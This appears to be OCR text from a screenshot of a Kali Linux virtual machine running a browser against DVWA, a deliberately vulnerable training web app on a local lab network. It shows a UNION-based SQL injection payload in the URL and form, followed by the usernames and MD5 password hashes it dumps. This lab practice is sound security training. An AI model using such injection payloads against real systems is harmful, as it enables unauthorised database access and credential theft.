 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:23
Vulnerability: SQL Injectio
Not Secure http://192.168.56.102/DVWA/vulnerabilities/sqli/?id=1'+UNION+SELECT+user+%2Cpassword+FROM+users+--+&Submit=Submit# 110%
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user ,password FROM users --
First name: admin
Surname: admin
ID: 1' UNION SELECT user ,password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user ,password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user ,password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user ,password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user ,password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Udemy
Right Ctrl